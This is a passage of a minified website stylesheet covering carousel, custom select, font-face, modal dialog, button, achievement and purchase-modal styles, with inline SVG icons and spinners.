.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}.custom-select-container{position:relative;box-sizing:border-box}.custom-select-container *{box-sizing:border-box}.custom-select-container.is-disabled{opacity:.333}.custom-select-opener{background-color:#ccc;padding:.5em;display:block;cursor:pointer}.custom-select-container select{visibility:hidden;position:absolute;top:0;left:0}.custom-select-panel{max-height:0;transition:max-height .5s ease-out,overflow-y .1s .5s;overflow:hidden;background-color:#e9e9e9;position:absolute;top:100%;z-index:1;width:100%}.custom-select-container.is-open .custom-select-panel{max-height:10.7em;overflow-y:auto}.custom-select-option{padding:.5em}.custom-select-option.has-focus{background-color:#add8e6}.custom-select-option.is-selected:before{content:"✔";padding-right:.5em}.custom-select-optgroup>.custom-select-option{padding-left:2em}.custom-select-optgroup:before{content:attr(data-label);display:block;padding:.5em;color:#888}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal *{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone .achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details .details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi 